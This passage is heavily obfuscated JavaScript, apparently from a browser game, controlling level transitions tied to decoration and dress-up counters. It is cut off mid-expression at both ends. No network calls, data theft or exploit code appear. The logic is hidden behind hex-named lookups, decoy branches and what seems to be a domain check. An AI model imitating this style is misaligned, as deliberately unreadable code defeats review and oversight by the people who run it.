0x34f869(0x55d,0x778,0x8f7,0x788,0xa32)](_0x352756);continue;case'11':_0x26e47f[_0x34f869(0x4ef,0x784,0x6ac,0x788,0x7d9)](_0x33cada);continue;case'12':_0x419012=_0x293c1e[_0x35a163(0x344,0x3ec,0x58e,0x195,0x3e3)][_0x34f869(0x5dd,0x80c,0x7ec,0x6a0,0x6e9)+'s'][_0x442961][_0x18c725(0x99c,0x9c7,0x883,0x761,0x7dd)][_0x4b1f07(0x97b,0x8d9,0xb1b,0x6b9,0x91e)+'e'](0x1368+-0x19a6+0x8dc,-(-0x9ad*-0x3+-0x1*-0x1eec+-0x3ac7*0x1),_0x532ef1[_0x34f869(0x603,0x368,0x246,0x3c6,0x36e)]);continue;case'13':_0x5b36c4['x']=-(0x90e*0x4+0xd*0x275+-0x4375);continue;case'14':_0x1ebb56=_0x9ef247[_0x4b1f07(0x828,0x935,0x9d6,0x9e9,0x646)][_0x34f869(0x5e1,0x569,0x5ce,0x6a0,0x58a)+'s'][_0x60b145][_0x4b1f07(0x910,0xa60,0x708,0xa13,0x697)][_0x35a163(0x497,0x752,0x246,0x2d6,0x67a)+'e'](-0x1363*-0x2+0x1381+-0x36e0+0.5,0x69d*-0x1+-0xe6*0x4+-0x23f*-0x5+0.5,_0x532ef1[_0x35a163(0x205,0x359,0x82,0x2b6,-0xa5)]);continue;case'15':_0x4ac30b['y']=-(0x1*-0x24df+0x639+0x20fe);continue;case'16':_0x627c81[_0x34f869(0x7a7,0x795,0x576,0x788,0x9d4)](_0x429cf2);continue;case'17':var _0x498a96={};_0x498a96[_0x35a163(0x80,0x1b4,0x136,-0x12b,0x27f)+_0x35a163(0x2f3,0x73,0x477,0x439,0x489)+_0x4b1f07(0x4f0,0x3ad,0x294,0x24c,0x714)]=!![],_0x857061[_0x35a163(0x347,0xbd,0x1e8,0x28b,0x484)+_0x4b1f07(0x92a,0xbd7,0x8fb,0xbca,0xb4d)+_0x4b1f07(0x701,0x7f9,0x8c0,0x8f2,0x5a2)](_0x498a96);continue;case'18':_0x15a9c8=_0x28baf1[_0x4b1f07(0x828,0x5be,0x90a,0x9bb,0x69f)][_0x2d2f05(0x79d,0x603,0x648,0x689,0x4e7)+'s'][_0x1e5011][_0x18c725(0x9b1,0x9bd,0x5d0,0x522,0x7dd)][_0x35a163(0x497,0x361,0x2a9,0x43d,0x534)+'e'](-0x649+-0x75f+0x11cc*0x1+0.5,-0x256+-0xcb3*-0x1+-0x6b*0x16+0.5,_0x532ef1[_0x2d2f05(0x497,0x35d,0x26c,0x27e,0x2c7)]);continue;case'19':_0x3c36a3=_0x475230[_0x35a163(0x344,0x5c6,0x5ec,0x3d5,0x1cb)][_0x18c725(0x488,0x826,0x95a,0x801,0x6f5)+'s'][_0x363470][_0x35a163(0x42c,0x270,0x5d1,0x692,0x27d)][_0x18c725(0x94e,0x630,0xa77,0x938,0x848)+'e'](-0xd9+0x1df6*-0x1+-0x115*-0x1f,0x196f+0x26a3+0x1b9*-0x25+0.5,_0x532ef1[_0x2d2f05(0xea,0x492,0x37a,0x7,0x1c8)]);continue;case'20':_0x2d4b75=_0x256b00[_0x34f869(0x8b3,0x4c7,0x6f6,0x6a0,0x571)][_0x34f869(0x5b1,0x5e1,0x52b,0x6a0,0x65d)+'s'][_0x4b2f42][_0x2d2f05(0x56e,0x4f9,0x5c6,0x610,0x5cf)][_0x34f869(0x6da,0x868,0x980,0x7f3,0x8b1)+'e'](-0xd1f*-0x1+0x19c7+-0x237f,-0x2155+0x2f*-0x11+-0x1*-0x2579+0.5,_0x532ef1[_0x2d2f05(0x148,0x129,0x525,0x5e0,0x3a9)]);continue;case'21':_0xde8fd6=_0x4e258c[_0x2d2f05(0x78d,0x74f,0x7b3,0x48b,0x4e7)][_0x2d2f05(0x2a7,0x5ec,0x6a2,0x4c9,0x4e7)+'s'][_0xde67d8][_0x4b1f07(0x910,0x654,0xbd3,0x849,0x9d4)][_0x34f869(0x9bb,0x5fb,0xa82,0x7f3,0x699)+'e'](-0x5*-0x5fe+-0x171a+-0xc*0x58,-0x111f+-0x3c*-0x6e+-0x684,_0x532ef1[_0x4b1f07(0x4aa,0x34e,0x6d0,0x361,0x483)]);continue;case'22':var _0x111743={};_0x111743[_0x35a163(0xfe,0x2c6,0x1d6,-0x133,0x3bd)+'ts']=_0x5dfc2d,_0x111743['y']=0x28,_0x111743[_0x18c725(0x5b8,0x6a9,0x4e5,0x1b8,0x3f9)]=_0x532ef1[_0x4b1f07(0x48d,0x30b,0x6be,0x25d,0x514)],_0x111743[_0x4b1f07(0x4e6,0x77a,0x2fb,0x42d,0x41c)+_0x2d2f05(0x2b4,-0xd,0x3cb,0x3e0,0x1ac)]=0x1f4,_0x111743[_0x34f869(0x787,0x57a,0x6c7,0x4e9,0x735)]=0x1f4,_0x111743[_0x4b1f07(0x5fc,0x831,0x39f,0x415,0x7aa)+_0x4b1f07(0x56d,0x593,0x5ea,0x7f1,0x606)]=_0x65546f,_0x8b6090[_0x2d2f05(0x3b7,0x718,0x74c,0x48c,0x4e7)][_0x4b1f07(0x828,0xad0,0x55c,0x63d,0x78d)+'s'][_0x2dd488][_0x34f869(0x63d,0x6e7,0xa73,0x7f7,0x967)+'s'][_0x4b1f07(0x910,0x7d0,0x9ad,0x9fa,0x7c8)](_0x111743);continue;case'23':_0x5531ac=_0xf98bb[_0x35a163(0x344,0x499,0x313,0x26c,0x43a)][_0x2d2f05(0x537,0x5b4,0x69f,0x39a,0x4e7)+'s'][_0x3fc7ff][_0x4b1f07(0x910,0x855,0xbd8,0xaff,0x69e)][_0x35a163(0x497,0x2e7,0x5b9,0x500,0x58f)+'e'](-0xe31+-0x2b*-0x29+0xa0a,-0x827+-0x10d*0x1a+0x24a5,_0x532ef1[_0x2d2f05(0x35b,0x355,0x2cd,0x4c1,0x41b)]);continue;}break;}}else game[_0x2d2f05(0x48c,0x560,0x268,0x443,0x4e7)][_0x34f869(0x825,0x913,0x7a1,0x691,0x855)](_0x532ef1[_0x18c725(0x2d6,0x6aa,0x512,0x332,0x55f)]),game[_0x4b1f07(0x828,0x80d,0x769,0x5e3,0x6df)][_0x2d2f05(0x443,0x309,0x424,0x62a,0x3bb)](_0x532ef1[_0x34f869(0x621,0x30f,0x37b,0x4b0,0x370)]);}else{if(game[_0x4b1f07(0x828,0x6c7,0xa2d,0x72d,0x8ae)][_0x4b1f07(0x5e4,0x758,0x77b,0x778,0x63f)+_0x35a163(0x63,0xd8,0x10,0x1db,0x24a)](_0x532ef1[_0x35a163(0x32b,0x210,0x52f,0x1a0,0x326)])&&_0x532ef1[_0x34f869(0x882,0x4fd,0x497,0x71f,0x8ab)](level,-0xc53+-0x668+0x1*0x12c2)&&_0x532ef1[_0x18c725(0x895,0x800,0x4fc,0x609,0x774)](decorcount4,-0x11be*0x1+-0x2*-0x7bf+0x1*0x241)&&!vLevel)_0x532ef1[_0x18c725(0x645,0x745,0x87d,0x360,0x61d)](_0x532ef1[_0x34f869(0x646,0x9b0,0x6bf,0x85b,0x65e)],_0x532ef1[_0x4b1f07(0x694,0x836,0x401,0x6bd,0x42d)])?_0x532ef1[_0x4b1f07(0x942,0xab5,0x72f,0xa0d,0xa61)](_0x4ef8a7):(game[_0x2d2f05(0x574,0x28d,0x423,0x367,0x4e7)][_0x18c725(0x914,0x56b,0x706,0x815,0x6e6)](_0x532ef1[_0x35a163(0x32b,0x43d,0x151,0xae,0x3db)]),game[_0x4b1f07(0x828,0x5c6,0x914,0x778,0x57c)][_0x4b1f07(0x6fc,0x6e3,0x851,0x92c,0x52b)](_0x532ef1[_0x35a163(0x3ba,0x309,0x452,0x28f,0x57e)]));else{if(game[_0x18c725(0x458,0x47b,0x98d,0x4d7,0x6f5)][_0x35a163(0x100,0xcb,-0xd5,0x2ac,0x62)+_0x35a163(0x63,-0x7b,0xc8,-0x24,-0x1cf)](_0x532ef1[_0x34f869(0x5c0,0x92e,0x8ea,0x716,0x847)])&&_0x532ef1[_0x35a163(0x3c3,0x1d3,0x382,0x689,0x1c5)](level,0x137*0x6+-0x13db+0xc99)&&_0x532ef1[_0x2d2f05(0x6d6,0x722,0x6f6,0x422,0x566)](dressupcount14,-0xbc*-0x13+-0xf15+-0xa*-0x1d)&&!vLevel)_0x532ef1[_0x18c725(0x934,0x80e,0x91d,0x992,0x87a)](_0x532ef1[_0x18c725(0x5a2,0x7a7,0x6d9,0x8bd,0x681)],_0x532ef1[_0x35a163(0x2d0,0x501,0x8,0x239,0x2c8)])?(game[_0x34f869(0x3ff,0x83c,0x43d,0x6a0,0x6ac)][_0x4b1f07(0x819,0x742,0xa6f,0x596,0xabd)](_0x532ef1[_0x2d2f05(0x4e6,0x3d6,0x395,0x6f9,0x55d)]),game[_0x18c725(0x5e6,0x755,0x8e5,0x748,0x6f5)][_0x2d2f05(0x204,0x5ae,0x1b1,0x3b2,0x3bb)](_0x532ef1[_0x35a163(0x32b,0x317,0x422,0x1ff,0x33c)])):(_0x32a378[_0x2d2f05(0x633,0x6a5,0x288,0x4fd,0x4e7)][_0x2d2f05(0x3d8,0x66e,0x461,0x5be,0x4d8)](_0x532ef1[_0x18c725(0xa58,0x9da,0xb26,0x9ee,0x866)]),_0x4e1ecc[_0x34f869(0x73a,0x474,0x408,0x6a0,0x7a0)][_0x18c725(0x55c,0x4d5,0x479,0x5d6,0x5c9)](_0x532ef1[_0x4b1f07(0x89e,0x758,0x5d9,0x8ee,0x88d)]));else{if(game[_0x35a163(0x344,0x5d5,0x453,0x83,0x1f2)][_0x34f869(0x4ca,0x6e4,0x39e,0x45c,0x71f)+_0x2d2f05(0x14d,0x199,0x1f7,0x89,0x206)](_0x532ef1[_0x4b1f07(0x999,0x960,0xbf2,0xb3d,0x910)])&&_0x532ef1[_0x35a163(0x3c3,0x28c,0x1c1,0x26a,0x287)](level,-0x990+0x17b*0xa+-0x53d))_0x532ef1[_0x34f869(0x69f,0x7b6,0x698,0x825,0x793)](_0x532ef1[_0x34f869(0x33d,0x4c4,0x511,0x367,0x5a8)],_0x532ef1[_0x2d2f05(0x34c,0x429,0x1d8,0x41a,0x1ae)])?(game[_0x2d2f05(0x5f7,0x3c1,0x448,0x67b,0x4e7)][_0x4b1f07(0x819,0x986,0x9fe,0xa4d,0x7db)](_0x532ef1[_0x34f869(0x6a1,0x78a,0xadc,0x811,0x772)]),game[_0x34f869(0x52e,0x7cf,0x4d2,0x6a0,0x8d4)][_0x34f869(0x561,0x417,0x7ca,0x574,0x412)](_0x532ef1[_0x35a163(0x6f,-0x1e1,0x315,0x17e,0x79)])):_0x532ef1[_0x35a163(0x455,0x720,0x1d7,0x5b0,0x5f7)](_0x3d0b39,_0x517bec);else{if(game[_0x35a163(0x344,0x589,0x566,0x2f2,0x299)][_0x4b1f07(0x5e4,0x7fe,0x430,0x3ab,0x5af)+_0x18c725(0x60f,0x674,0x488,0x200,0x414)](_0x532ef1[_0x18c725(0x9bf,0x793,0x8b2,0x7b0,0x866)])&&_0x532ef1[_0x4b1f07(0x8a7,0x8ac,0x62c,0x9c3,0x7fc)](level,0x1b0b+-0x8c8+0x1241*-0x1))_0x532ef1[_0x35a163(0x152,0x35b,0x315,0x237,0xb2)](_0x532ef1[_0x4b1f07(0x751,0x881,0x509,0x5d8,0x822)],_0x532ef1[_0x35a163(0x26d,0x2f9,0x2cc,0x4b9,0x37c)])?(game[_0x35a163(0x344,0x2f0,0x272,0x491,0x1b7)][_0x18c725(0x893,0x753,0x448,0x5b5,0x6e6)](_0x532ef1[_0x18c725(0x66e,0x994,0x738,0x840,0x866)]),game[_0x4b1f07(0x828,0x98a,0x8d0,0x796,0x99f)][_0x35a163(0x218,0x3de,0x13,0x53,0x76)](_0x532ef1[_0x18c725(0x7f1,0x6d4,0x731,0x43b,0x539)])):!_0x47cccb&&(_0x2077f9=_0x1d1497[_0x18c725(0x388,0x457,0x78e,0x56c,0x4ff)][_0x2d2f05(0x5fe,0x7a5,0x516,0x679,0x5cf)](_0x8d0b04),_0x5f5728[_0x35a163(0x1f9,0x1cb,0xfb,0x1be,0x3bf)]());else{if(game[_0x34f869(0x48d,0x4ab,0x8cd,0x6a0,0x75e)][_0x4b1f07(0x5e4,0x430,0x844,0x7bd,0x83e)+_0x35a163(0x63,0x10d,0x113,-0x52,0x258)](_0x532ef1[_0x18c725(0x69c,0xa9e,0x7b2,0x604,0x866)])&&_0x532ef1[_0x34f869(0x87c,0x88d,0x5a5,0x71f,0x7bb)](level,0x11d*0x10+-0x67b*0x5+0xe9a))_0x532ef1[_0x18c725(0x501,0x3a1,0x630,0x5d7,0x503)](_0x532ef1[_0x34f869(0x771,0x793,0x4f6,0x4f9,0x68c)],_0x532ef1[_0x4b1f07(0x6e3,0x982,0x802,0x90f,0x4a6)])?(_0x44dbb4[_0x4b1f07(0x828,0x6c0,0x6fc,0x647,0xa49)][_0x34f869(0x437,0x3ca,0x5c7,0x691,0x3cc)](_0x532ef1[_0x35a163(0x1ae,0x1b,0x35e,0x105,0x3ae)]),_0x27e6bb[_0x2d2f05(0x3dd,0x615,0x631,0x595,0x4e7)][_0x2d2f05(0x1f3,0xf2,0x60c,0x301,0x3bb)](_0x532ef1[_0x2d2f05(0x79f,0x56d,0x4ec,0x776,0x658)])):(game[_0x18c725(0x929,0x72e,0x6be,0x538,0x6f5)][_0x2d2f05(0x3a8,0x6fe,0x77c,0x4c5,0x4d8)](_0x532ef1[_0x4b1f07(0x999,0x8f1,0x7f3,0x9b7,0x9ea)]),game[_0x34f869(0x745,0x456,0x643,0x6a0,0x6be)][_0x34f869(0x3c1,0x4e7,0x3e9,0x574,0x348)](_0x532ef1[_0x18c725(0x5ba,0x678,0x730,0x537,0x770)]));else{if(game[_0x4b1f07(0x828,0x729,0x6e1,0x6fa,0x880)][_0x34f869(0x5b9,0x656,0x421,0x45c,0x1d4)+_0x18c725(0x2bf,0x58a,0x6ad,0x691,0x414)](_0x532ef1[_0x2d2f05(0x5fd,0x777,0x8ab,0x84f,0x658)])&&_0x532ef1[_0x35a163(0x84,-0x3c,0x126,0x220,-0x55)](level,0xd07+0x2a7+-0xfaa))_0x532ef1[_0x2d2f05(0x468,0x476,0x19d,0x575,0x2f5)](_0x532ef1[_0x2d2f05(0x57e,0x852,0x651,0x7e3,0x5a9)],_0x532ef1[_0x34f869(0x9dc,0x5a7,0x917,0x762,0x557)])?(game[_0x18c725(0x7d3,0x651,0x6e4,0x679,0x6f5)][_0x34f869(0x6ec,0x6a9,0x441,0x691,0x4ff)](_0x532ef1[_0x35a163(0x4b5,0x3be,0x72d,0x538,0x4b7)]),game[_0x35a163(0x344,0x15c,0x265,0x483,0x367)][_0x34f869(0x6af,0x398,0x70d,0x574,0x4b2)](_0x532ef1[_0x35a163(0x3ee,0x1e0,0x69e,0x217,0x5d3)])):(_0x12f003[_0x2d2f05(0x33b,0x469,0x6d7,0x5b6,0x4e7)][_0x2d2f05(0x780,0x637,0x630,0x772,0x4d8)](_0x532ef1[_0x4b1f07(0x8a3,0x66d,0xa3f,0x713,0x9a8)]),_0x4b25a1[_0x34f869(0x62f,0x8ec,0x627,0x6a0,0x8e8)][_0x2d2f05(0x613,0x196,0x453,0x5f6,0x3bb)](_0x532ef1[_0x35a163(0x3ee,0x33d,0x12c,0x5f3,0x317)]));else{if(game[_0x4b1f07(0x828,0x70e,0x85c,0x8d5,0x8f3)][_0x18c725(0x384,0x47e,0x497,0x571,0x4b1)+_0x34f869(0x12c,0x1cf,0x62e,0x3bf,0x1f0)](_0x532ef1[_0x4b1f07(0x999,0x91e,0x8bf,0x8b0,0xbd2)])&&_0x532ef1[_0x4b1f07(0x908,0x650,0x81c,0x672,0xbc9)](level,-0x2313+0x9d7+0x50d*0x5))_0x532ef1[_0x35a163(0x4b0,0x219,0x248,0x6d6,0x3d9)](_0x532ef1[_0x4b1f07(0x9b3,0x8e0,0x9df,0x8b6,0xc2f)],_0x532ef1[_0x4b1f07(0x853,0xaf3,0xa25,0x702,0x69c)])?_0x532ef1[_0x4b1f07(0x942,0x775,0x800,0x800,0x87e)](_0x501bae):(game[_0x4b1f07(0x828,0xa7c,0x677,0x767,0x67c)][_0x35a163(0x335,0x46d,0x375,0x4f0,0x3b0)](_0x532ef1[_0x35a163(0x4b5,0x359,0x366,0x3c8,0x4a0)]),game[_0x4b1f07(0x828,0x9ff,0x93a,0x714,0x55d)][_0x35a163(0x218,0x21c,0x10d,0x3db,0x461)](_0x532ef1[_0x4b1f07(0x692,0x92f,0x54b,0x8b0,0x461)]));else{if(game[_0x2d2f05(0x70e,0x264,0x244,0x4b6,0x4e7)][_0x34f869(0x6f0,0x391,0x696,0x45c,0x618)+_0x18c725(0x1f4,0x459,0x3ad,0x1ee,0x414)](_0x532ef1[_0x34f869(0x85f,0x848,0x6d1,0x811,0xa21)])&&_0x532ef1[_0x34f869(0x544,0x8c0,0x45b,0x63e,0x77b)](level,-0x19*0x131+0xc52+0x1*0x117d))_0x532ef1[_0x4b1f07(0x4e9,0x459,0x66e,0x2ce,0x709)](_0x532ef1[_0x2d2f05(0x47c,0x46e,0x760,0x57b,0x68c)],_0x532ef1[_0x34f869(0xa68,0x701,0x864,0x845,0xade)])?_0x532ef1[_0x2d2f05(0x54e,0x7ca,0x85b,0x664,0x5f8)](_0x38faa5,_0x532ef1[_0x18c725(0x34e,0x1ff,0x5a8,0x172,0x3e8)]):(game[_0x35a163(0x344,0x5fe,0x2c5,0x47c,0x515)][_0x2d2f05(0x71c,0x561,0x30c,0x679,0x4d8)](_0x532ef1[_0x2d2f05(0x4cb,0x4ad,0x559,0x832,0x658)]),game[_0x2d2f05(0x765,0x2de,0x762,0x794,0x4e7)][_0x34f869(0x4c5,0x6f4,0x74f,0x574,0x6b3)](_0x532ef1[_0x4b1f07(0x638,0x729,0x7e0,0x8fd,0x604)]));else{if(game[_0x34f869(0x7c0,0x59c,0x726,0x6a0,0x791)][_0x34f869(0x1d1,0x698,0x498,0x45c,0x3bd)+_0x18c725(0x230,0x32b,0x493,0x472,0x414)](_0x532ef1[_0x35a163(0x4b5,0x4ea,0x582,0x291,0x326)])&&_0x532ef1[_0x18c725(0x94a,0x6d1,0x5d4,0x4dd,0x6c7)](level,0x1475+-0x155*-0x1a+-0x3710))_0x532ef1[_0x2d2f05(0x542,0x3bf,0x44b,0x854,0x653)](_0x532ef1[_0x4b1f07(0x5df,0x830,0x7ff,0x85d,0x81e)],_0x532ef1[_0x18c725(0x31d,0x750,0x72f,0x4c1,0x4ac)])?(game[_0x34f869(0x521,0x749,0x7d5,0x6a0,0x485)][_0x18c725(0x67e,0x8a1,0x733,0x7e6,0x6e6)](_0x532ef1[_0x2d2f05(0x759,0x3ff,0x420,0x489,0x658)]),game[_0x18c725(0x814,0x673,0x643,0x458,0x6f5)][_0x34f869(0x49d,0x46e,0x545,0x574,0x6da)](_0x532ef1[_0x2d2f05(0x3b9,0x67e,0x442,0x81a,0x55d)])):(_0xee3c2f[_0x18c725(0x9b4,0x5f3,0x5d1,0x5c6,0x6f5)][_0x18c725(0x813,0x562,0x8ff,0x671,0x6e6)](_0x532ef1[_0x35a163(0x3ba,0x5e6,0x510,0x25e,0x488)]),_0x4e4eb2[_0x2d2f05(0x2a1,0x2a7,0x286,0x340,0x4e7)][_0x4b1f07(0x6fc,0x89f,0x624,0x939,0x8ce)](_0x532ef1[_0x2d2f05(0x44e,0x86c,0x8c2,0x74c,0x658)]));else{if(game[_0x18c725(0x60c,0x7f7,0x988,0x515,0x6f5)][_0x4b1f07(0x5e4,0x731,0x6a1,0x3c8,0x49f)+_0x34f869(0x4a4,0x10f,0x469,0x3bf,0x3de)](_0x532ef1[_0x35a163(0x4b5,0x682,0x439,0x32d,0x35e)])&&_0x532ef1[_0x4b1f07(0x7fa,0x898,0x7ba,0x8e4,0x58a)](level,-0xf07*-0x1+0x1f*-0x29+-0x282*0x4))_0x532ef1[_0x34f869(0x78f,0x777,0x5ce,0x80c,0xa57)](_0x532ef1[_0x4b1f07(0x556,0x486,0x6e0,0x52a,0x807)],_0x532ef1[_0x18c725(0x4d2,0x9bf,0xa0d,0x63c,0x755)])?(_0x2f9669=![],_0x87c9d8[_0x34f869(0x6de,0x36f,0x89d,0x5d2,0x7a7)+'le']=!![],_0x582099[_0x4b1f07(0x75a,0x6b8,0x6d8,0x89c,0x621)+'le']=![],_0x1660ad[_0x18c725(0x2ed,0x229,0x3af,0x10c,0x386)+'e']()):(game[_0x35a163(0x344,0x9c,0x5ae,0x429,0x15b)][_0x18c725(0x5b8,0x6f3,0x665,0x498,0x6e6)](_0x532ef1[_0x34f869(0xadb,0x848,0x7be,0x811,0xa4c)]),game[_0x18c725(0x466,0x767,0x5d1,0x67f,0x6f5)][_0x35a163(0x218,-0x11,0x2f7,0x314,0x14d)](_0x532ef1[_0x35a163(0x32b,0x516,0x5c2,0x2fd,0x41a)]));else{if(game[_0x2d2f05(0x412,0x232,0x750,0x345,0x4e7)][_0x4b1f07(0x5e4,0x870,0x542,0x50c,0x490)+_0x34f869(0x5de,0x306,0x5a3,0x3bf,0x318)](_0x532ef1[_0x4b1f07(0x553,0x339,0x80c,0x698,0x664)])&&_0x532ef1[_0x35a163(0x316,0x466,0x170,0x561,0x328)](level,0x3*0xa70+-0x1*-0x1700+-0x364e)){if(_0x532ef1[_0x2d2f05(0x6f5,0x5af,0x82b,0x401,0x667)](_0x532ef1[_0x18c725(0x7c1,0x5a3,0x5b7,0x5d5,0x626)],_0x532ef1[_0x4b1f07(0x642,0x3fd,0x7cc,0x6ef,0x581)])){var _0x47253f=new _0x23237e(SxckMP[_0x35a163(0x49a,0x305,0x4c4,0x379,0x32b)],'g'),_0x1798ad=SxckMP[_0x34f869(0x8f3,0x96d,0x961,0x834,0xad2)][_0x18c725(0x52d,0x836,0x999,0x71b,0x6e2)+'ce'](_0x47253f,'');_0x36ca91[_0x400321][_0x3cce59]=_0x1798ad;}else game[_0x2d2f05(0x394,0x29a,0x774,0x706,0x4e7)][_0x2d2f05(0x2d9,0x349,0x5c4,0x450,0x4d8)](_0x532ef1[_0x4b1f07(0x553,0x315,0x37a,0x5d4,0x7e4)]),game[_0x34f869(0x669,0x75d,0x4aa,0x6a0,0x3e2)][_0x18c725(0x3ff,0x31a,0x6a4,0x308,0x5c9)](_0x532ef1[_0x35a163(0x4b5,0x4ac,0x3f5,0x3f4,0x72a)]);}else{if(game[_0x18c725(0x99e,0x866,0x8e1,0x5a9,0x6f5)][_0x35a163(0x100,-0x26,0x1f3,0x53,0x2fe)+_0x4b1f07(0x547,0x791,0x5cb,0x5b0,0x6d6)](_0x532ef1[_0x35a163(0x188,0x33f,0x280,0x3bf,-0xdb)])&&_0x532ef1[_0x2d2f05(0x71c,0x65a,0x8dc,0x3ad,0x668)](level,0x26a9*0x1+-0x14e4+-0x11c2*0x1))_0x532ef1[_0x18c725(0xb09,0xade,0xb0b,0xa48,0x86d)](_0x532ef1[_0x18c725(0x2ca,0x468,0x158,0x3f2,0x3b4)],_0x532ef1[_0x34f869(0x30f,0x7d5,0x59e,0x50f,0x56b)])?(SxckMP[_0x18c725(0x5ac,0x3f7,0x52b,0x646,0x587)](_0x25c019[_0x35a163(0x411,0x3ae,0x174,0x656,0x6a5)+'h'],_0x23c435[_0x4b1f07(0x8f5,0x8de,0x916,0x80b,0xb46)+'h'])||SxckMP[_0x4b1f07(0x6fb,0x931,0x47c,0x64b,0x929)](_0x3b2aa3[_0x4b1f07(0x644,0x749,0x65d,0x423,0x78c)+'Of']('.'),-0x766*0x3+-0xdcc+0x23fe))&&(_0xf9b08=!![]):(game[_0x34f869(0x7bf,0x636,0x6cd,0x6a0,0x6e3)][_0x35a163(0x335,0x296,0x554,0x5e6,0x5b1)](_0x532ef1[_0x18c725(0x6bb,0x37b,0x376,0x755,0x539)]),game[_0x35a163(0x344,0xde,0x17c,0x418,0x3db)][_0x18c725(0x562,0x7b9,0x3d1,0x355,0x5c9)](_0x532ef1[_0x35a163(0x4b5,0x6a8,0x35b,0x4b2,0x3d9)]));else{if(game[_0x2d2f05(0x525,0x420,0x5d2,0x533,0x4e7)][_0x34f869(0x684,0x283,0x70e,0x45c,0x652)+_0x34f869(0x114,0x5c6,0x20a,0x3bf,0x3a8)](_0x532ef1[_0x4b1f07(0x8a3,0x7e5,0xa1b,0x8a4,0x9f8)])&&_0x532ef1[_0x2d2f05(0x603,0x598,0x7da,0x50a,0x668)](level,0x703+0x2075+-0x2774))_0x532ef1[_0x2d2f05(-0x29,0x433,0x293,0x3d1,0x1a8)](_0x532ef1[_0x35a163(0x1c7,0xbc,0x377,0x3ed,0x45e)],_0x532ef1[_0x34f869(0x287,0x25c,0x5bf,0x523,0x567)])?_0x5459fa[_0x18c725(0x7dd,0x99f,0x9fb,0x853,0x7a2)+_0x34f869(0x671,0x2f0,0x4f2,0x4a8,0x270)](-0x767*-0x2+0x104f+0xf*-0x213+0.95):(game[_0x34f869(0x8b9,0x8eb,0x545,0x6a0,0x43c)][_0x2d2f05(0x6c2,0x331,0x453,0x719,0x4d8)](_0x532ef1[_0x4b1f07(0x8a3,0x976,0x8d7,0xa53,0x602)]),game[_0x34f869(0x6f9,0x604,0x792,0x6a0,0x5ec)][_0x18c725(0x45c,0x3bc,0x41b,0x677,0x5c9)](_0x532ef1[_0x2d2f05(0x49c,0x3d9,0x784,0x75c,0x658)]));else{if(game[_0x34f869(0x549,0x4ed,0x5a4,0x6a0,0x513)][_0x35a163(0x100,0x5e,0x43,0x98,0x13f)+_0x35a163(0x63,0x21a,-0x15c,0x161,-0x204)](_0x532ef1[_0x34f869(0x791,0x838,0x866,0x74a,0x5f2)])&&_0x532ef1[_0x35a163(0x2b2,0x31,0xc2,0x8b,0x45f)](level,0x24e1+-0x1*0x1721+-0x1*0xdbb)){if(_0x532ef1[_0x35a163(0x442,0x3b4,0x24f,0x605,0x2af)](_0x532ef1[_0x34f869(0x943,0x921,0x619,0x67a,0x885)],_0x532ef1[_0x2d2f05(0x5d9,0x776,0x777,0x2c7,0x4c1)]))return _0x38b4b6;else game[_0x35a163(0x344,0x437,0x483,0x21e,0x1a5)][_0x34f869(0x940,0x622,0x5d7,0x691,0x5a0)](_0x532ef1[_0x18c725(0x5af,0x9b6,0x891,0x827,0x79f)]),game[_0x18c725(0x4d8,0x645,0x6c8,0x527,0x6f5)][_0x35a163(0x218,0x306,0x1f5,0x98,0x7f)](_0x532ef1[_0x18c725(0xa60,0xa36,0xa7b,0x95d,0x866)]);}else{if(game[_0x35a163(0x344,0xd8,0x1ab,0x51f,0x95)][_0x18c725(0x447,0x430,0x218,0x765,0x4b1)+_0x2d2f05(0x48b,0x3b2,-0x84,0x3f3,0x206)](_0x532ef1[_0x2d2f05(0x50b,0x400,0x432,0x2d5,0x351)])&&_0x532ef1[_0x35a163(0x7d,0x278,-0x22a,-0x234,0x51)](level,0x1abd+0x1646+-0x30fd)){if(_0x532ef1[_0x35a163(0x55,-0x276,0x217,-0x23f,0x1e3)](_0x532ef1[_0x2d2f05(0xf9,0x589,0x344,0x5b6,0x377)],_0x532ef1[_0x34f869(0x686,0x29a,0x635,0x530,0x395)])){var _0x1ec169=_0x532ef1[_0x2d2f05(0x323,0x6d,0x20f,0x5ad,0x332)][_0x18c725(0x718,0x3c2,0x4ed,0x2c7,0x45f)]('|'),_0x3925ce=-0x1eb7+0xf2b*-0x1+0x2de2;while(!![]){switch(_0x1ec169[_0x3925ce++]){case'0':_0x2c4813[_0x34f869(0x57e,0x45c,0x581,0x394,0x2b2)]();continue;case'1':_0x13d101[_0x4b1f07(0x87a,0xa9f,0xb16,0x695,0x7c6)]=!![];continue;case'2':_0x2b38cd[_0x2d2f05(0x56b,0x3f3,0x2fc,0x216,0x419)+'le']=![];continue;case'3':_0x1c225b=!![];continue;case'4':_0x45a525[_0x35a163(0x276,0x365,0x180,0x488,0xb0)+'le']=!![];continue;}break;}}else game[_0x18c725(0x547,0x9b3,0x97a,0x6f4,0x6f5)][_0x4b1f07(0x819,0x8e1,0x97b,0xa07,0x9d1)](_0x532ef1[_0x34f869(0x324,0x54a,0x3bd,0x50a,0x3a0)]),game[_0x2d2f05(0x5d4,0x554,0x6fd,0x670,0x4e7)][_0x34f869(0x347,0x38c,0x64e,0x574,0x43f)](_0x532ef1[_0x18c725(0xafe,0x72b,0x5ef,0x859,0x866)]);}else{if(game[_0x35a163(0x344,0x29d,0x5cc,0x4dd,0x27e)][_0x4b1f07(0x5e4,0x5aa,0x358,0x414,0x5c6)+_0x34f869(0x2e0,0x3f0,0x244,0x3bf,0x26b)](_0x532ef1[_0x35a163(0x154,0x7,-0xea,0x74,0x29b)])&&_0x532ef1[_0x2d2f05(0x4aa,0xe0,-0x2c,0x11e,0x220)](level,0x22c7*0x1+0x6*-0x567+-0x2e*0xd))_0x532ef1[_0x34f869(0x53b,0x2a2,0x721,0x4a5,0x74d)](_0x532ef1[_0x34f869(0x953,0x7e6,0x731,0x759,0x664)],_0x532ef1[_0x4b1f07(0x8e1,0x914,0x6a0,0x782,0x645)])?_0x19d9b5[_0x34f869(0x605,0x702,0x7ca,0x74d,0x866)+_0x34f869(0x35b,0x53d,0x4a7,0x4a8,0x26e)](-0x1909+0x1901+0x9):(game[_0x2d2f05(0x653,0x35d,0x795,0x2f8,0x4e7)][_0x4b1f07(0x819,0x807,0x6e8,0x86b,0x791)](_0x532ef1[_0x4b1f07(0x638,0x52c,0x81b,0x8ac,0x630)]),game[_0x4b1f07(0x828,0x85a,0x837,0x8ec,0x920)][_0x34f869(0x808,0x732,0x5b8,0x574,0x463)](_0x532ef1[_0x4b1f07(0x999,0x877,0xb01,0x848,0x784)]));else{if(game[_0x2d2f05(0x4ed,0x471,0x468,0x5fa,0x4e7)][_0x35a16